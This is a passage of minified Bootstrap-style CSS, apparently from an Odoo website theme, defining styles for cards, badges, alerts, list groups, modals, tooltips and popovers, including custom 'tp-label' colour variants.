margin-bottom: 0;}.card-group > .card + .card{margin-left: 0; border-left: 0;}.card-group > .card:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:last-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:last-child) .card-header{border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer{border-bottom-right-radius: 0;}.card-group > .card:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:first-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:first-child) .card-header{border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer{border-bottom-left-radius: 0;}}.card-columns .card{margin-bottom: 0.75rem;}@media (min-width: 576px){.card-columns{column-count: 3; column-gap: 1.25rem; orphans: 1; widows: 1;}.card-columns .card{display: inline-block; width: 100%;}}.accordion > .card{overflow: hidden;}.accordion > .card:not(:first-of-type) .card-header:first-child{border-radius: 0;}.accordion > .card:not(:first-of-type):not(:last-of-type){border-bottom: 0; border-radius: 0;}.accordion > .card:first-of-type{border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.accordion > .card:last-of-type{border-top-left-radius: 0; border-top-right-radius: 0;}.accordion > .card .card-header{margin-bottom: -1px;}.breadcrumb{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #E9ECEF; border-radius: 0;}.breadcrumb-item + .breadcrumb-item{padding-left: 0.5rem;}.breadcrumb-item + .breadcrumb-item::before{display: inline-block; padding-right: 0.5rem; color: #6C757D; content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: none;}.breadcrumb-item.active{color: #6C757D;}.pagination{display: -webkit-box; display: -webkit-flex; display: flex; padding-left: 0; list-style: none; border-radius: 0;}.page-link{position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: 0; line-height: 1.25; color: #0976a6; background-color: #FFFFFF; border: 0 solid #DEE2E6;}.page-link:hover{z-index: 2; color: #05425e; text-decoration: none; background-color: #E9ECEF; border-color: #DEE2E6;}.page-link:focus{z-index: 2; outline: 0; box-shadow: none;}.page-item:first-child .page-link{margin-left: 0; border-top-left-radius: 0; border-bottom-left-radius: 0;}.page-item:last-child .page-link{border-top-right-radius: 0; border-bottom-right-radius: 0;}.page-item.active .page-link{z-index: 1; color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.page-item.disabled .page-link{color: #6C757D; pointer-events: none; cursor: auto; background-color: #FFFFFF; border-color: #DEE2E6;}.pagination-lg .page-link{padding: 0.75rem 1.5rem; font-size: 1.09375rem; line-height: 1.5;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: 0; border-bottom-left-radius: 0;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: 0; border-bottom-right-radius: 0;}.pagination-sm .page-link{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: 0; border-bottom-left-radius: 0;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: 0; border-bottom-right-radius: 0;}.badge{display: inline-block; padding: 0.6em 0.8em; font-size: 75%; font-weight: 700; line-height: 1; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.badge{transition: none;}}a.badge:hover, a.badge:focus{text-decoration: none;}.badge:empty{display: none;}.btn .badge{position: relative; top: -1px;}.badge-pill{padding-right: 1em; padding-left: 1em; border-radius: 10rem;}.badge-primary{color: #FFFFFF; background-color: #0da9ef;}a.badge-primary:hover, a.badge-primary:focus{color: #FFFFFF; background-color: #0a87bf;}a.badge-primary:focus, a.badge-primary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.badge-secondary{color: #212529; background-color: #f1f3f8;}a.badge-secondary:hover, a.badge-secondary:focus{color: #212529; background-color: #cfd6e7;}a.badge-secondary:focus, a.badge-secondary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.badge-success{color: #FFFFFF; background-color: #28a745;}a.badge-success:hover, a.badge-success:focus{color: #FFFFFF; background-color: #1e7e34;}a.badge-success:focus, a.badge-success.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.badge-info{color: #FFFFFF; background-color: #17a2b8;}a.badge-info:hover, a.badge-info:focus{color: #FFFFFF; background-color: #117a8b;}a.badge-info:focus, a.badge-info.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.badge-warning{color: #212529; background-color: #ffc107;}a.badge-warning:hover, a.badge-warning:focus{color: #212529; background-color: #d39e00;}a.badge-warning:focus, a.badge-warning.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.badge-danger{color: #FFFFFF; background-color: #dc3545;}a.badge-danger:hover, a.badge-danger:focus{color: #FFFFFF; background-color: #bd2130;}a.badge-danger:focus, a.badge-danger.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.badge-light{color: #212529; background-color: #f7f8f8;}a.badge-light:hover, a.badge-light:focus{color: #212529; background-color: #dbdfe1;}a.badge-light:focus, a.badge-light.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(247, 248, 248, 0.5);}.badge-dark{color: #FFFFFF; background-color: #171a1c;}a.badge-dark:hover, a.badge-dark:focus{color: #FFFFFF; background-color: black;}a.badge-dark:focus, a.badge-dark.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(23, 26, 28, 0.5);}.badge-tp-label-black{color: #FFFFFF; background-color: #000000;}a.badge-tp-label-black:hover, a.badge-tp-label-black:focus{color: #FFFFFF; background-color: black;}a.badge-tp-label-black:focus, a.badge-tp-label-black.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);}.badge-tp-label-gray{color: #212529; background-color: #BBBBBB;}a.badge-tp-label-gray:hover, a.badge-tp-label-gray:focus{color: #212529; background-color: #a2a1a1;}a.badge-tp-label-gray:focus, a.badge-tp-label-gray.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(187, 187, 187, 0.5);}.badge-tp-label-red{color: #FFFFFF; background-color: #D41212;}a.badge-tp-label-red:hover, a.badge-tp-label-red:focus{color: #FFFFFF; background-color: #a50e0e;}a.badge-tp-label-red:focus, a.badge-tp-label-red.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(212, 18, 18, 0.5);}.badge-tp-label-orange{color: #212529; background-color: #FEA569;}a.badge-tp-label-orange:hover, a.badge-tp-label-orange:focus{color: #212529; background-color: #fe8736;}a.badge-tp-label-orange:focus, a.badge-tp-label-orange.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(254, 165, 105, 0.5);}.badge-tp-label-blue{color: #FFFFFF; background-color: #00A1BE;}a.badge-tp-label-blue:hover, a.badge-tp-label-blue:focus{color: #FFFFFF; background-color: #00768b;}a.badge-tp-label-blue:focus, a.badge-tp-label-blue.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(0, 161, 190, 0.5);}.badge-tp-label-green{color: #FFFFFF; background-color: #65B32E;}a.badge-tp-label-green:hover, a.badge-tp-label-green:focus{color: #FFFFFF; background-color: #4e8a24;}a.badge-tp-label-green:focus, a.badge-tp-label-green.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(101, 179, 46, 0.5);}.badge-tp-preheader{color: #FFFFFF; background-color: #121416;}a.badge-tp-preheader:hover, a.badge-tp-preheader:focus{color: #FFFFFF; background-color: black;}a.badge-tp-preheader:focus, a.badge-tp-preheader.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(18, 20, 22, 0.5);}.jumbotron{padding: 2rem 1rem; margin-bottom: 2rem; background-color: transparent; border-radius: 0;}@media (min-width: 576px){.jumbotron{padding: 4rem 2rem;}}.jumbotron-fluid{padding-right: 0; padding-left: 0; border-radius: 0;}.alert{position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0;}.alert-heading{color: inherit;}.alert-link{font-weight: 700;}.alert-dismissible{padding-right: 3.8125rem;}.alert-dismissible .close{position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit;}.alert-primary{color: #07587c; background-color: #cfeefc; border-color: #bbe7fb;}.alert-primary hr{border-top-color: #a3dffa;}.alert-primary .alert-link{color: #04364c;}.alert-secondary{color: #7d7e81; background-color: #fcfdfe; border-color: #fbfcfd;}.alert-secondary hr{border-top-color: #eaeff5;}.alert-secondary .alert-link{color: #646567;}.alert-success{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}.alert-success hr{border-top-color: #b1dfbb;}.alert-success .alert-link{color: #0b2e13;}.alert-info{color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb;}.alert-info hr{border-top-color: #abdde5;}.alert-info .alert-link{color: #062c33;}.alert-warning{color: #856404; background-color: #fff3cd; border-color: #ffeeba;}.alert-warning hr{border-top-color: #ffe8a1;}.alert-warning .alert-link{color: #533f03;}.alert-danger{color: #721c24; background-color: #f8d7da; border-color: #f5c6cb;}.alert-danger hr{border-top-color: #f1b0b7;}.alert-danger .alert-link{color: #491217;}.alert-light{color: #808181; background-color: #fdfefe; border-color: #fdfdfd;}.alert-light hr{border-top-color: #f0f0f0;}.alert-light .alert-link{color: #676767;}.alert-dark{color: #0c0e0f; background-color: #d1d1d2; border-color: #bebfbf;}.alert-dark hr{border-top-color: #b1b2b2;}.alert-dark .alert-link{color: black;}.alert-tp-label-black{color: black; background-color: #cccccc; border-color: #b8b8b8;}.alert-tp-label-black hr{border-top-color: #ababab;}.alert-tp-label-black .alert-link{color: black;}.alert-tp-label-gray{color: #616161; background-color: #f1f1f1; border-color: #ececec;}.alert-tp-label-gray hr{border-top-color: #dfdfdf;}.alert-tp-label-gray .alert-link{color: #484747;}.alert-tp-label-red{color: #6e0909; background-color: #f6d0d0; border-color: #f3bdbd;}.alert-tp-label-red hr{border-top-color: #efa7a7;}.alert-tp-label-red .alert-link{color: #3f0505;}.alert-tp-label-orange{color: #845637; background-color: #ffede1; border-color: #ffe6d5;}.alert-tp-label-orange hr{border-top-color: #ffd7bc;}.alert-tp-label-orange .alert-link{color: #603f28;}.alert-tp-label-blue{color: #005463; background-color: #ccecf2; border-color: #b8e5ed;}.alert-tp-label-blue hr{border-top-color: #a4dee8;}.alert-tp-label-blue .alert-link{color: #002930;}.alert-tp-label-green{color: #355d18; background-color: #e0f0d5; border-color: #d4eac4;}.alert-tp-label-green hr{border-top-color: #c6e3b1;}.alert-tp-label-green .alert-link{color: #1e340e;}.alert-tp-preheader{color: #090a0b; background-color: #d0d0d0; border-color: #bdbdbe;}.alert-tp-preheader hr{border-top-color: #b0b0b1;}.alert-tp-preheader .alert-link{color: black;}@keyframes progress-bar-stripes{from{background-position: 1rem 0;}to{background-position: 0 0;}}.progress{display: -webkit-box; display: -webkit-flex; display: flex; height: 1rem; overflow: hidden; font-size: 0.65625rem; background-color: #E9ECEF; border-radius: 0;}.progress-bar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; color: #FFFFFF; text-align: center; white-space: nowrap; background-color: #0da9ef; transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce){.progress-bar{transition: none;}}.progress-bar-striped{background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem;}.progress-bar-animated{animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation: none;}}.media{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.media-body{flex: 1;}.list-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0;}.list-group-item-action{width: 100%; color: #495057; text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus{z-index: 1; color: #495057; text-decoration: none; background-color: #F8F9FA;}.list-group-item-action:active{color: #6c757d; background-color: #E9ECEF;}.list-group-item{position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #FFFFFF; border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child{border-top-left-radius: 0; border-top-right-radius: 0;}.list-group-item:last-child{margin-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.list-group-item.disabled, .list-group-item:disabled{color: #6C757D; pointer-events: none; background-color: #FFFFFF;}.list-group-item.active{z-index: 2; color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.list-group-horizontal{flex-direction: row;}.list-group-horizontal .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal .list-group-item:first-child{border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0;}.list-group-horizontal .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction: row;}.list-group-horizontal-sm .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0;}.list-group-horizontal-sm .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction: row;}.list-group-horizontal-md .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0;}.list-group-horizontal-md .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction: row;}.list-group-horizontal-lg .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0;}.list-group-horizontal-lg .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction: row;}.list-group-horizontal-xl .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0;}.list-group-horizontal-xl .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}}.list-group-flush .list-group-item{border-right: 0; border-left: 0; border-radius: 0;}.list-group-flush .list-group-item:last-child{margin-bottom: -1px;}.list-group-flush:first-child .list-group-item:first-child{border-top: 0;}.list-group-flush:last-child .list-group-item:last-child{margin-bottom: 0; border-bottom: 0;}.list-group-item-primary{color: #07587c; background-color: #bbe7fb;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus{color: #07587c; background-color: #a3dffa;}.list-group-item-primary.list-group-item-action.active{color: #FFFFFF; background-color: #07587c; border-color: #07587c;}.list-group-item-secondary{color: #7d7e81; background-color: #fbfcfd;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus{color: #7d7e81; background-color: #eaeff5;}.list-group-item-secondary.list-group-item-action.active{color: #FFFFFF; background-color: #7d7e81; border-color: #7d7e81;}.list-group-item-success{color: #155724; background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus{color: #155724; background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active{color: #FFFFFF; background-color: #155724; border-color: #155724;}.list-group-item-info{color: #0c5460; background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus{color: #0c5460; background-color: #abdde5;}.list-group-item-info.list-group-item-action.active{color: #FFFFFF; background-color: #0c5460; border-color: #0c5460;}.list-group-item-warning{color: #856404; background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus{color: #856404; background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active{color: #FFFFFF; background-color: #856404; border-color: #856404;}.list-group-item-danger{color: #721c24; background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus{color: #721c24; background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active{color: #FFFFFF; background-color: #721c24; border-color: #721c24;}.list-group-item-light{color: #808181; background-color: #fdfdfd;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus{color: #808181; background-color: #f0f0f0;}.list-group-item-light.list-group-item-action.active{color: #FFFFFF; background-color: #808181; border-color: #808181;}.list-group-item-dark{color: #0c0e0f; background-color: #bebfbf;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus{color: #0c0e0f; background-color: #b1b2b2;}.list-group-item-dark.list-group-item-action.active{color: #FFFFFF; background-color: #0c0e0f; border-color: #0c0e0f;}.list-group-item-tp-label-black{color: black; background-color: #b8b8b8;}.list-group-item-tp-label-black.list-group-item-action:hover, .list-group-item-tp-label-black.list-group-item-action:focus{color: black; background-color: #ababab;}.list-group-item-tp-label-black.list-group-item-action.active{color: #FFFFFF; background-color: black; border-color: black;}.list-group-item-tp-label-gray{color: #616161; background-color: #ececec;}.list-group-item-tp-label-gray.list-group-item-action:hover, .list-group-item-tp-label-gray.list-group-item-action:focus{color: #616161; background-color: #dfdfdf;}.list-group-item-tp-label-gray.list-group-item-action.active{color: #FFFFFF; background-color: #616161; border-color: #616161;}.list-group-item-tp-label-red{color: #6e0909; background-color: #f3bdbd;}.list-group-item-tp-label-red.list-group-item-action:hover, .list-group-item-tp-label-red.list-group-item-action:focus{color: #6e0909; background-color: #efa7a7;}.list-group-item-tp-label-red.list-group-item-action.active{color: #FFFFFF; background-color: #6e0909; border-color: #6e0909;}.list-group-item-tp-label-orange{color: #845637; background-color: #ffe6d5;}.list-group-item-tp-label-orange.list-group-item-action:hover, .list-group-item-tp-label-orange.list-group-item-action:focus{color: #845637; background-color: #ffd7bc;}.list-group-item-tp-label-orange.list-group-item-action.active{color: #FFFFFF; background-color: #845637; border-color: #845637;}.list-group-item-tp-label-blue{color: #005463; background-color: #b8e5ed;}.list-group-item-tp-label-blue.list-group-item-action:hover, .list-group-item-tp-label-blue.list-group-item-action:focus{color: #005463; background-color: #a4dee8;}.list-group-item-tp-label-blue.list-group-item-action.active{color: #FFFFFF; background-color: #005463; border-color: #005463;}.list-group-item-tp-label-green{color: #355d18; background-color: #d4eac4;}.list-group-item-tp-label-green.list-group-item-action:hover, .list-group-item-tp-label-green.list-group-item-action:focus{color: #355d18; background-color: #c6e3b1;}.list-group-item-tp-label-green.list-group-item-action.active{color: #FFFFFF; background-color: #355d18; border-color: #355d18;}.list-group-item-tp-preheader{color: #090a0b; background-color: #bdbdbe;}.list-group-item-tp-preheader.list-group-item-action:hover, .list-group-item-tp-preheader.list-group-item-action:focus{color: #090a0b; background-color: #b0b0b1;}.list-group-item-tp-preheader.list-group-item-action.active{color: #FFFFFF; background-color: #090a0b; border-color: #090a0b;}.close{float: right; font-size: 1.3125rem; font-weight: 700; line-height: 1; color: #000000; text-shadow: 0 1px 0 #FFFFFF; opacity: .5;}@media (max-width: 1200px){.close{font-size: calc(1.25625rem + 0.075vw) ;}}.close:hover{color: #000000; text-decoration: none;}.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus{opacity: .75;}button.close{padding: 0; background-color: transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none;}a.close.disabled{pointer-events: none;}.toast{max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem;}.toast:not(:last-child){margin-bottom: 0.75rem;}.toast.showing{opacity: 1;}.toast.show{display: block; opacity: 1;}.toast.hide{display: none;}.toast-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.25rem 0.75rem; color: #6C757D; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.toast-body{padding: 0.75rem;}.modal-open{overflow: hidden;}.modal-open .modal{overflow-x: hidden; overflow-y: auto;}.modal{position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0;}.modal-dialog{position: relative; width: auto; margin: 0.5rem; pointer-events: none;}.modal.fade .modal-dialog{transition: transform 0.3s ease-out; transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition: none;}}.modal.show .modal-dialog{transform: none;}.modal-dialog-scrollable{display: -webkit-box; display: -webkit-flex; display: flex; max-height: calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 1rem); overflow: hidden;}.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer{flex-shrink: 0;}.modal-dialog-scrollable .modal-body{overflow-y: auto;}.modal-dialog-centered{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; min-height: calc(100% - 1rem);}.modal-dialog-centered::before{display: block; height: calc(100vh - 1rem); content: "";}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; height: 100%;}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height: none;}.modal-dialog-centered.modal-dialog-scrollable::before{content: none;}.modal-content{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0; outline: 0;}.modal-backdrop{position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000000;}.modal-backdrop.fade{opacity: 0;}.modal-backdrop.show{opacity: 0.5;}.modal-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #DEE2E6; border-top-left-radius: 0; border-top-right-radius: 0;}.modal-header .close{padding: 1rem 1rem; margin: -1rem -1rem -1rem auto;}.modal-title{margin-bottom: 0; line-height: 1.4;}.modal-body{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem;}.modal-footer{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; -webkit-box-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #DEE2E6; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.modal-footer > :not(:first-child){margin-left: .25rem;}.modal-footer > :not(:last-child){margin-right: .25rem;}.modal-scrollbar-measure{position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}@media (min-width: 576px){.modal-dialog{max-width: 650px; margin: 1.75rem auto;}.modal-dialog-scrollable{max-height: calc(100% - 3.5rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 3.5rem);}.modal-dialog-centered{min-height: calc(100% - 3.5rem);}.modal-dialog-centered::before{height: calc(100vh - 3.5rem);}.modal-sm{max-width: 300px;}}@media (min-width: 992px){.modal-lg, .modal-xl{max-width: 980px;}}@media (min-width: 1200px){.modal-xl{max-width: 1140px;}}.tooltip{position: absolute; z-index: 1070; display: block; margin: 0.5rem; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; opacity: 0;}.tooltip.show{opacity: 0.9;}.tooltip .arrow{position: absolute; display: block; width: 0.8rem; height: 0.4rem;}.tooltip .arrow::before{position: absolute; content: ""; border-color: transparent; border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"]{padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow{bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #171a1c;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"]{padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow{left: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #171a1c;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"]{padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow{top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #171a1c;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"]{padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow{right: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #171a1c;}.tooltip-inner{max-width: 200px; padding: 0.25rem 0.5rem; color: #FFFFFF; text-align: center; background-color: #171a1c; border-radius: 0;}.popover{position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0;}.popover .arrow{position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0;}.popover .arrow::before, .popover .arrow::after{position: absolute; display: block; content: ""; border-color: transparent; border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"]{margin-bottom: 0.5rem;}.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow{bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before{bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after{bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #FFFFFF;}.bs-popover-right, .bs-popover-auto[x-placement^="right"]{margin-left: 0.5rem;}.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow{left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0 0;}.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before{left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after{left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #FFFFFF;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"]{margin-top: 0.5rem;}.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow{top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before{top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after{top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #FFFFFF;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before{position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"]{margin-right: 0.5rem;}.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow{right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0 0;}.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before{right: 